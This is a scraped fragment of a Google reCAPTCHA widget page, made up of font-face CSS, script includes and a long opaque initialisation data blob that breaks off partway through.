  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ZQbhdJ0AZ2YJJCwrQ00TVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ZQbhdJ0AZ2YJJCwrQ00TVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZQbhdJ0AZ2YJJCwrQ00TVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIVw5BJwqphGcOWJHV8w4HDm8Krw7Asw5vDrH/[base64]/[base64]/DjcKcw6/DhAo8U8K0I2bClEd8DwU/wph6T1EYTcKcD01ZQWh0YG1TWBo/[base64]/DlydAZcK9GsKaS8OzesObw78VF8OSPRXDr8OgP8K9w4kJf2nDiMKyw5XDsjnDoU8aantRCW8gwqLDoV7DuR3DtMOjIWXDrhnDu17Chg3Cg8K3woUTw487WFgIwprCmE8+w4/DkcOHwozDoHY0w47DkHIwUnpBw75kesKowq3CoE7DmkTDksOvw7kewo5lW8O5w63CuyIqw6xVNEUWwqN+EwA2WV94wqVoTMKQK8KtGXssXsKzZgvCiGfCgA/DhMKvwqXCjcKhwrpuwrkaccO7W8OYAyQYwppMwqtvFQ7DosOuFkZzwqrDk3nCvCXCpV3CvizDqcOZw49lwoVNw7JPfAfCpEPDlynDtMO2ZDsXTMO0QWkNZl/[base64]/[base64]/MGhIw6zDui3CpGnDo8OISxfCmMOBKHRoej4rwqEaGxkVW8KgX1NQCX85Jwg+O8OaK8O2D8KHE8KCwr4oO8ObGMO1N2/ClsOAQyLDnTbDjsO+esO1W0NkEMKDaiLDksOkY8O1w4Apc8OicBrCl3IvZ8KNwrHDsGPDusKiCB4DBRfCnzxSw5ZCWMK0w6/DjBZ4woIBwoTDlg7Ch2fCplrDrsKBwoNXIMK+HsK/wrxJwpzDuE7DlcKTw5zDrcOeI8KzZ8OpMxg2wrrCmRvCjj3DnHRGw69hw6DCqcOrw7l0AcK3dMOxw5/DjMKDVMKNwpbCrnXCpXvCoRfCuGJYw7dmU8KJw5lkSXoKwrXDhElJZRLDuT/ChMOhZ2tlw7PChwHDoV4cw6N5wrXCv8OywrRCf8KRH8KzdcOzw50Awq7CtDYWCcKMFMKOw4TCsMKQwqPDnsKSS8Kow6HCo8ODw6HCucKdw54zwrFuQHQ+FcK7w73DrsOXJGJxPnwCw6wNFB/CscOxAcO2w7fCrsOSw4/Dp8OOE8OtASbDhsKjM8Ohfg7Du8K/wpV/[base64]/ClcKQwpfDhhrCrcOHw6Fnw6wowpd8wqHDj8Orw5HCsDFPOhx5YjIIwrzDrsOAwq/CrcKYwqzCiB3CvxBqSSFvacOPDXfCmB9Cw4DDhMK0BsOPwoJ8J8KkwoHCisK9wq0Ow7rDo8OCw4/DvcKFQMKURxbCqsK4w63CkRvDjB3DssK7wpzDu2Rdwrw5w6VGwrrDgMK3I1l0BCbCtMK5F3PDgcKpwoPDpnIBw6TDlFTDl8KjwrXCnX/CrzksImApwozCt0PCjk15fcOvwq0MHwXDlRg9S8Kbw5/DkUt4wofCrMOUchvCjGzDsMKTcMOwZz/DiMOsNQkqekIodDJ/wo7CoQzCgBRgw7TCqTXDm0Z9JsKlwqjDgF/ChnoMw7PDkMOdPyzCnMO4fMOlGlE6ThjDoAoawpIMwqHDqwzDsip1wp7DusKib8KqMcKswrPDrsKAw7sgDMO8ccKMJl7DsFrDoB5pKC3CkcK4wpsAS15Ew4vDkl43eyjCulRBNsKzBUxaw5PDlhLCtUMUw5t3wrF1LDPDjMOAFVcLKwJSw7rDhRJwwojDpsKVXj/CqcKXw7LDkhDDskrCucKxwpLCkcK+w4Y+bMOWwojCqXnCoEXChl/[base64]/BsKCw4VmbxTDgsO1JMO5S8OLWRPDmUvCoAbCq0vCicKiCMKSKcOXSn3Dkz/DqxbDlMKdwp7CtsKbwqM8S8O8wq1BcgfCs0zDnDvDkU3DoyppQ3HDscKRwpPDu8K4w4LCn2NMFS/[base64]/[base64]/DuMObw6jDgcKRwrl4w5LCr1bCqTnCosKWw6zCkMK/wpfCocO5w4rCksKVGmNSOcKHw7kbwrZ7GTHChGfCk8KZwrHDqMOxNsK6wr/CrsOALWAAYSIiWsKeZ8Ogw5DCnnvCkgZQwpjCi8KGwoPDgzrCoALDogrCtyfCulwQw64OwpQNw5Rgwo/DlzM3w75Qw47DvMOnB8K6w6wnKsKEw4XDn1bCpWFuR0pxKsOIelbCnMKkw4lIUiHClMKWIsOwIhtTwotdYWpsPQYdwoFTckxiw7Uvw6FabsKQw4M0IsKLwpPCrA5IacKRw7/ClMOTecKxU8O5dVTCpsKxwqQ0w4JpwolXeMOCw6dOw4nCh8KcNMKtC3fDocKrwqjDqcOGXsKcAsKFwoIvwqVGVAI8w4zDjcOHwqfDhjHDgsORwqFLw5/[base64]/w7B4w5Ysw7QDwrHCpsOefcOvGkdiNDvCssKJwq52wpHDsMKrwoEAfCdYZVUyw6xddsO7wq0ZSsOCN3Rwwr3Dq8O9w7XDh2dDwoo1wqHCihbDih1rdMKlw6nDo8KNwr1/[base64]/CoQDCvQ3Dtn3DtsKwW8Klw5XDmSrCp10Hw7ZoX8KeKw/[base64]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[base64]/CvX3Cj8KVIn49wpfCiMKTw7XDsHnCq8OtNsOhfSYrEj9SZcOXwqHDqGFGWz/[base64]/CqsKrE8OaNVrDrnvDjgY0w73CtxJpD8K8wpFldBzDicO3wo/DrcO+wrPCmcO4fcKDTsKcZ8K6N8OcwrAHZcKWeW8Owo/DpynDlMKLWsKIw4U0RcKmHMOBw4IDw4MhwoTCmMK1WSHDph3Cgh8XwrHCj1bCs8OMWsOGwrchf8K3AnQ5w5MRWMO0BCJHGURBw6zCosKhw6fCgEgvWsOAw7ZMIhfDoB8XQsOtW8Kjwqpqwohqw5REwpzDl8KbAcO0VcOiwqPDpkPDkFYRwpXCncKCCcOpc8O/[base64]/[base64]/w4xyw4XCs1kBw67CjQfDgsKyw6rCmE/[base64]/RsOiQXLCqHTCuBzDh2PDsMOEUMOHworCl8O9wq1SYT7CjMO5BsOewp7CjsKMO8KiFDdUZH7Dh8OyFcOpJXIww5RTw4zDt3ASw4PDl8K8wpE/w4QienMuDCxRwoU+wofDsiZpYcKNwqnCgSA/[base64]/w6jChsOmwq3CrsK4w7bDtsO+w74Cw5/ClsOGJcKmwojDoBJmwqU2SHvCo8KPw5DDucKvKsO7SUDDkMOBVyDDmErDksKdw6csFMKdw4fDuXXCmcKacD5cFsKSbsO3wqzDkMKBwpA+wo/DkDYyw7nDqsKow5JKCsOIVMKDc1TCjcOEIcKGwqEIGXkmT8Kjw7dqwpl2IcKyL8KWw6/[base64]/CpxsrFFfDmMKVwpopw7HCoAdcdcOTKsK4w51gw5AHQDPDocO7wo7DhCZjw7HDjEwRw4HDnUxiwojDgkBbwr16MhrCn2/DqcK7wo7CqcK0wroOw5nCrcOHc33DvsONXsOkwo9dwpcNw4LCtUAtwpY8wqbDiz5Sw4LDtsOMwqRmaH3DvlQvwpXClQPDiSfCqcKKPsOCaMKvw4jDosKCwq/ChcOZB8KywonCqsKow7FJwqd7Rgh5bk8fBcOBSiXCuMKSOMO3wpR8KQ8rwq9AVsKjEsKuacOyw7k1woZ2HsK2wrF9OsKTw5w7w5dGR8KwQ8OZA8OgCl9cwr/Ct1DCusKdw6fCmsK7RMKLUkM6OX4QRmFXwpM/H0LDj8O4w4ssBx8Iw5R3JVrCicK1w53Ct0XCjsOuWsOcJcKEw40+ZcOJWgs5RHd2dR/DnwTDksKNYMKNw7TCv8Kqf1LCuMKsY1DDt8K0CQ46HsKYUMOiw6fDnQvDmcKWw4HDicOjwpnDjz1BDDUNwpYffjnCjsKvw7IqwpR4w5JKw6jDncKLcQkbw4xLwq7CtUrDjMO9MMOJAsKnwpDCgcOZMEc/w5BMX2x6X8K6w5PCnVXCi8KUw7R9UcKjWEAhw57CoQPDlBPClTnCr8Onwrc0CMOVwqXCtsKrfcKnwo98w4XCukbDg8OgU8KWwps5wptGXR0RwoXCkcO9T1Rhwqdlw4nCl2Rsw5wfOzIbw4smw4DDr8OcPkI0GTfDk8ObwptNWcKiw47Dn8O/[base64]/CsiQzw7fCosOAwoNDw4TCo8KkDhHCtMOFVE0lw5LCscK7w5UYwpENwovDgDZ4wofCgX1Tw4rChsOmO8K0wrstacKewrZvw7Auw7rDj8O/w4xMFMOlw7/Cu8Kfw5xtwqfCksOiw4HDjnTCkTxTTxvDhBlwcBhnDMOCV8O5w7BGwr1/w6XDlRE3w6gaworDpAvChsKLwp7DkcOkCMOPw4Rdwq5uF2Z+W8Odw7kQwo7DhcOwwqnCrljDjMO/NhRYSMK9DiJCfCw7UlvDkmYLwr/CsUwMHsKsTcOIw6fCqXbDoV8Sw5VoVsODFARIwpxGQ0bDuMKhw6NpwrR9JkHDi1dSQcKCw6h7JMO7FFfCuMK2wo/DghzDscO6w4h6w5VmcMONS8KswpfDl8K3R0bCssOdw47CjMO/ACbCsgnDmCVFw6ASwq/ChMO4UHHDiD/ClcK7KiXCqsO4wqZgHsOKw7ghw7EFOzApDsONCUbCssKiw6oQw6fDu8Kqw7AGXzXDu2LDoBAvw4pkwrcwEFk9w7FzaCvDsgMUwrrCmMK9VBp4wr9gw68KwoHDtRDCqhPCp8O/w7nDs8KIKgVERMK9wpHDqDHCvwgiPcO0N8K0w5ROLMK7wp3CjcKKwo7DscOzPgdbTz/DlUXCvMO6wojCpzIMw6fCoMOBLXXCrcORdcOyJsOfwo/CiSvCqglrbWrCgncawrfCsn1nZcKCPMKKU2bDqG/ChzgUZ8OfNMK+wpbDmkgcw57Cl8KQwr5rOiHDhH1GMRfDui1jwqvDkHrCimTCiSNIwqx3wovCuk1OJkoLdsKMN28rcsOlwp4Uw6UOw4cWwrw8bw/[base64]/w7UEN8K7ZGbCn3/Ds8OOYnDComknw4B0TMK4CMKoY3glanzCiXLCgMK7ZFbCvRLDjkhbD8Kqw7IQw6/Cp8KLUgpaA3AzAMOlw4zDnMOJwpzDjHJfw6NJTUXCj8OAIWHDh8OjwoMtKsOcwpLCqAVkd8KwGknDlB7CgMKgeBtgw44xbUXDtioKwrzCsyzCmEUfw7Rqw7HDiXFUKMOCd8Kywo41wqwPwoMUwrXDtcKMwqTCsDXDnMOVbljDssKIN8K/dGnDv0xywo5EPMOdw7nDmsOdwqx9wp9aw401Rw3CtX3CngNQw63Dg8ONNsOAJl9twokOwpjDtcKtwrLDmcO7wr/ChcK1w5xtw4IMKBMFwoYtQcOPw4DDmg5HFE8HV8OIw6vDjMOFFx7DrXnDklE9CsKFw4XDqsKqwqnCoE8Gwo7Ch8OCVcOFw7BENBTDh8K7bChEw7XDpDvCogxTwrs4W2hdW1TDm2LCmsKkLiDDuMKswrUgS8OHwqbDlcOew53DnsK/wrTCkHPCmF/CpMOQfEbDtcOzUxPCoMO2wqHCsEHDusKOBjrCq8KUeMKBwrzCjwjDgCNZw7VdLmPCnMKbCcKLXcOKdcOfeMKkwockeVnCsjnDgcKLPcKcw7jDiS7CtnNkw4/CkcOSw5zCh8K5OwzCq8K6w6MeIgfCgsKsBElpDlvChMKQZDk7RMK3JMK2Q8KCw6TCqcOlT8OJW8OIwrwKDlbCp8OVwpTCicKYw78owp/DqxVlJcO/HRTCgcKrfy1PwrdvwoBNO8KXw5QKw51QwqPCrkLDtsK/[base64]/DiwnDr8O7w4Qnwp83YRNWwr9lOiouw6QIw41Dw6oxw4/[base64]/w7dFScKVwrpNw4B2XMK7IMKHwrILw6TCocOiHydSFxvChMOVwoLDqsOsw5LCnMK9wrdvA17CoMO8WMOrw4HCq2tpbcKkw69kFX3CrMK4wrTCmz/DgcKzbhjDixLDtE9xWcKXWl3DmsKAw4E4wqTDgGcLDm5gNsOwwoQyVMKOw7IScHHCvsKxUHHDiMOIw6oOw5LDucKNw7hcQQo5w7bCoBN+w5RqSicjw4nCosKMw5jDoMKAwqw0w5jCsDUCwprCv8KRFcO3w5Y/ccOjIinCvnLCk8KUw7rChVJndcOzw6AIClAFUmLCgMOmdm7DvcKHwplPwoU/bnbDgjonwrjCs8K6wrfCssKBw4FnQ3YaHB54aQDDpcOve2ZBw47CvCHCmm0UwpIXwqMYwovDpsK0wop3w6nClcKTwoLDpTbDpzrDszphwpB/MUvClsOTw4TCjsKbw4HCo8OVbcKgbcO4w6HCu0rCtsKdwp0KworCt311w7vDtsKyOxYDwr7CqAbDqBnClcOfwqfCryQ3wo1Kw7zCo8O3J8KyQ8OVZXJnJj8/UMK3wos4w5oJfEIaccOVC1EpPE/DqwMgcsOgMCtkKMKNKHnCuXvCn1gdw7RiwpDCr8Obw69bwpHDjiIyDiV6w4DCvcO7wrHCvUvDt3zDocO+wpUYw4bCtFsWwr7DvQDDm8Kcw7DDq0Y6wqojw5Jpw4bDowLDrDfDigbDiMKrJUjDmcKbwo/CrAYTwqFzKsOywr0MKcKif8KOw7jDhcOnAxfDhMKnw5xkw7Zow7fCjAxhIFvDq8KYwqjDhR9sFMOpwoHDisOGOhvDo8OBw4V6asO1w7EpPMKYw5cUBMOuTw3DosOvPcOlNQvDqltcw7gbHFHDhsOZwovDqcOlwozDlsOqY1QvwqnDucKMwrc4YnvDgcONQE/DgMO+SWjDu8OBw5QsQMOea8KswrECX23DpsKpw7bCvAvCusKAw4jCikvDq8KcwrsrTn9BBFAkwo/CqsO2eRjDugtZcsOBw614w5NBw7gbJTnCmcOxO3vCscKpEcOxw6nDvxVZw6LChFtCwqMrwrPDugrDpsOuwqxBU8Kqw5/DsMOKw4zCucOiwp1XAUbDnCJyKMKtwrLCt8KOw5XDpMK8w7DCscOGJcOuRmvCksKjwrksCFxXfMOPJULCoMK1wqTCvsOecsKWwrTDiE3DrsKGwq7Dn0lLw4/[base64]/w6rCiSlQw5fDosK6LMOOScOfwrTCtnZMwonChSHDncOkwqHCucKiIsK9OgkLw5/DhHVLwo4Ywq9KBX9GdF7DicOqwq1vUjZPw6rDuA/DlWPDiBggbFhFLAg5woB2w5HCmcOTwobDjcOoTsOTw6Ixwr8pwr4ZwpfDrMOGwr/DvMK6FcK2ICIzbGZRXcO0w41Hw7EKwr07wrPCiRgIWnBscsKtB8Kjd2jCosObIzxUw5TDosOQwoLCuDLDgkvCoMO/w4rCg8Kaw4xvwpzDkcOXw6fCnQZrasKpwqjDtcKDw6UqY8OEwoPCm8OYw5EVD8O4BzHCqEgMworCksO3GW/[base64]/wrnClcKPw6Jnw7lKJMOCBGHDvcOyTMO5w4HCnjrCi8O7w6NiBMOyNAXCjcO2AmV+E8OPw4nChx7DpsOVGkYpwq/DpWnChcOvwqPDv8OGfAnDicK0wqXConLCmHApw4zDisKDw74Ww5ISwpXCgMKtwqfDs1/ChMKuwoTDkVdWwodjw6MJwpfDtMKpbMK0w70PLMOwf8K0SBHCoMKewoQLw7jClxvCjS8aegPClz8XwrnCkyMnUHTCvRTDqcKQZMOOw4hJejbDlsO0PGgXwrPCuMOkwoPDp8KydsK2w4JackvDqsOLNSZhw4TCjHrCo8KFw57Dm37DsU/ClcKDcG1VPcKxw44EFWzDgcK+wr4tNFnCtsKuSsKBH1E+ScKZShABCMKbW8KOFWo8VMONw4fDnMOOScK9VRNYw7PDkQlWw5zDlh3CgMK8w7w4J2XCjMKVXsK5NMOCT8KBJTcSw5Umw4fDqC/DlsONTVTCtsKkw5PDkMOvJMO5U0U/FcKTw4XDhxsbYUERwo3DtsK5ZsOBEHgmJcOIwozCgcOWw5lIwo/Dr8KrOnDDhWBZIHE/[base64]/[base64]/wp3DvFIXLsOlcsK6GMOvIhjCoMKUESLCqcKPwqLCrULCul8FccOKwqTCvQwcUgJRwoDCl8KJwo46w6kEwrHCuBQ2w4rCnMOIwpRRKVXDpMOzBmdTTiLDn8KmwpYKw6F0SsKoa0fDn2lnaMO4w4/DgXVTBm8yw7nCihVwwqE8wqbCvDXDuENiZMKYEFbDn8KjwqtgSBnDlAHCvxhMwrfDksKEV8O2wp1bwqDCr8O1ETAjRMOLw47DrsO6Z8Ozc2XDn2U4MsKiwprCiWFkw6giwpE4dXXDncOwehvDj3RcVcKKw6Baa0rCvXrDqMK/w5XDrhjCq8KEw6hjwo7Dog5BKHcJO2pyw7diw7bCiDzCix/DkWxkw6pECloVHTrDs8OuEMOQw64NAyBlZ1HDv8OxWWdJfVNoQMOPVMKuBz14fyLCrMOdF8KFDVhnTAtMUg4bwrXDiR9ED8KtwozDqynCpiYLw48LwoMVGg0sw4bCgUDCtXLDm8Onw7V4w4kwXsO6w7kPwq/[base64]/[base64]/IAEqwqMIMMO9O8KlDcKCwqp2woHDhsOPw55QVcKCwoHDki09wrfDpcOTVsKWwpE2UsO3b8OPB8KvT8OBw5nDpVDDs8KqK8KYREbCqwDDgWYGwodlw6LDt3LCvHvDr8KRTsO1ThTDo8O/OMKVU8OUbwLCh8OowqvDvFsKJsO/F8KCw4PDnzvDjMOJwpLCkcK5VcKhw47Cm8Kyw67DrSYPH8KwQsOLDh8YQcOiRi/[base64]/[base64]/Cg8OOX3XCrMK8dmbCpcKuD1xJw4HDnsO/w7bDuMK+CkMeVsKpw7ZeKHlgwrc/BsKec8Ovw6paa8KOKR48UsOENMKJwofCscOew40LVcKRJCTCgcO7ODrCmsK+wr/[base64]/[base64]/CssOtwoxNERPCqVxjw6zCl8O2wrkDwq8swq7DhE/[base64]/DpsOHw7jCrjYqL8OPwpTDrMO1Elk3dXl2wq88PMKjwqDCq2EhwoBFaTJQw5kDw5vCpR0keXN8w5ZGVMOcPcKFwojDrcKTw7ddw6/[base64]/CgTVSwprDn8OacS0dJMKLHlbCsAHCr8KPZcOjLFXDmTHCh8KVRcKewqJIwqbDvsKHLGjCn8OsXnxBw7NxBBbDm0rCni7DpEXCl0d4w64Ow71/w6RFw7Yew7DDqMOGTcKZcMKmwo3CgcOrwqBvZ8OWNibCk8OGw7rDrsKPwpkwYHLCjHrCv8OmcAU4w4PCgsKqVQ/DlnjDtjFBw5rDuMKxQzxLFkk7wq5+w6DCsjVBw5hiR8KRwpM0w5oBw6rDqQJQw5ZdwqzDhhdRN8KLHMOyB07DimR/dMOvwqp5wprCnDBfwphMwqM3VsKuw7ZEwpHDjsKhwogQemfCoXzCqMO3bGrCssOEFEjCncKnwp4CWUQ/JRptw7oVacKkD3tQNlYaNsOxD8Kvw48xYTrDpkAAw5Ivwrxiw6nDiE3CicOneXE+HMKCOXB/AmjDmnttdsKSw44IScKhbg3CqyowMiHDncO9w5HCm8Kvw5HDiF7DlcKQWnLCmsOQw4jDlMKVw5xfHFkYw55iIMKFw49ww6c2McKTES3Dh8Kdw7vDmsKYwpvCj1Zlw4geYsO/w5HCvAPDk8ObK8Kkw6ljw4srw6l+wpBMXQ7DkUlaw7Esa8Okw7F9OMK4W8OGNQEbw7rDqRDCs1nCh0rDvX/ClmDDumEtXgjCuFXDom1DSMOQwqYgwpJ7wqhmwotCw7E7ZcO0BA3DlmhVV8Kdw4UGeRdIwo5ILcKkw7JTw4/CmcOzwqVaFsOmwqADDsKEwq/Dt8Kyw6fCqDRwwq/[base64]/[base64]/CuyLCvxxsw5UDw6fCvAfCnMO2KMKGwr/[base64]/DsMOcw516N1nCtDfDj8Oaw5QWw4TDgcOPZi/[base64]/wonDiMKOJlFsw5rDvcOAYsKrDC/[base64]/DmcOuWHoZZ8OSw6XChxrDhz/CscKvwqzCnEZzdi0KwpF3worCo2LCnUHCiSRgwq/[base64]/CvEAgdnrDgTknPFfCisOjw44FYcKVE1g5wqVvUi9gw4/DiMOFw4rCnS8ywppqVjUQwpRbw5jDm2BuwqMUI8KNwqDDp8KRwrsGwqpCPsOkw7XCpMKDBcKiwrDDsXfCmT3DnsOOw4zDpT0/IlIcwoLDlC3DlsKJCDnCnydUw5rDvAfCp3EmwpoKw4PDpsO2w4VMwqrCoVLDpcOVwodhDyMhw6oLAsKVwq/CgT7CmRbCkUHCl8K9w4l/[base64]/R8KPw6nCrMOgw4PCkkdVDcOWDRUUw65Gw7HDmg7CusOww5A1w5jDqcOodsOkD8KURsKmFMODwo8LYMOAFXMOS8KWw6/Cg8OAwrXCvcKGw7bCmMKDKXljf0nCi8OJSmVjUEEfAAlPw6XCp8KKHC/CpsOPKHHCrFNPwo88w7vCsMK7w49YBsK/wosPRQPChMOWw4d8KDTDhV5Jw5DDjsOAw4/DqGjDjGfDhMOBwrc3w6sreyUzw6/CnT/CrsKrwoNDw4nCpsOuQcOrwrFpwp9MwrjCrlzDm8OLFUzDjcOSwpLDiMONXMO0w7hpwrclfGo6KS9xRz7Dtnhgwq47w5LDi8KAw6/[base64]/wqoaTwl0w7xdw6rDmsOwwp1pwp/Ci8Ohwr9ew7jDgVbDk8ONwrDDg3kxRsK1w7/Dl3Biw4BbVMOow78qKMKrCA1Vw7cdNMOnOksew5wWwrt2wqV6MAxfI0XDvsODXV/[base64]/RMKAwrIjNMK3wrgrdCQfw5fDnsO7FMOwTDofwqFdWsKZwpZCOzBMw7LDnMOaw746U2vCosOTBMKbwrnCosKJwr7DtBzCrsKeNgbDsE/CqGbDjTFSF8K3woHDuBvDpn80QAjCrSc2w4/Dp8OMIVplw7BZwowWwqfDoMOPw5QEwp81wrHDqsO+LcO+dcOnPsKUwpTCpsKswp0ScMO0e0Z4w5/[base64]/CMOhM2MAw5rCjW8vw7p0ZsOswq/CglbCucKpwrNAQ8Ocw67Cvi7CmjPCgsKwGC5Bwr8cKi1kRMKFwpUIRTvCksOuwpQkw6jDv8KBN1Utw6l5wqPDl8KOdxxcXcKhBWU1wo4AwrbDvXMlQMKLw7tKGm9CH3xDPHYZw6s/[base64]/[base64]/[base64]/DvsORPyA7YQ0fwrTCtDLChV3DvcOvczYnGsKEEMO4woh2csOkw7XDpDnDlhPCgwDCrGplwrZnRkx0w6nCisKybRzDpMO3w6vCvGBRwronw4nCmTnCoMKMEsKiwovDncOFw7zCqnrCm8ODwqx0PkjDk8OcwpvCkhZ5w6plH0fDvC1kW8O0w6/[base64]/w47DnMODdsODWgHCocOLaxgXw54mYg7DkinCs3w/NcK1UHTDrV7CvcKlw5fCusKRcywfwp/DqMKEwqAWw6cvw5XDkAvDqMKqw5U6w41Zw7w3wpNSHcOoJ2TDpsOUwpTDlMO+Z8K7wq/DqUIMUsOCXDXDjyZ/HcKpdsO7w7R4WHRxwpk5wqzCqcOIeCPDmsONPsOcOMOmw5XDnnBXY8OowpFoPWPCmSbCoi/CrcK+wotNJ3PCucKlwrnDox1Ud8ODw7bDl8K+d1zDj8OTwp4IGStVwr8Ow4fDq8O7H8Ouw67CpsKHw5w4w7Jpwp0gw7DDhcKlZcOgakbCt8KSQWwNP2/CgHhodT7CtMKnYMOMwo8Kw7pkw4ovw6XCkcKxw7tMw73ChMK+w5BAw43DjcOfwpkNA8OMJsOJZMKUD2QvVgHCssOmcMOmw7fDkcOswrfCiDxpwobDsTtMPV/CmyrDuHrCg8KEfy7CksOIMiUywqTCssKwwpMyS8KGw5Fzw4wswqEPGwQ0b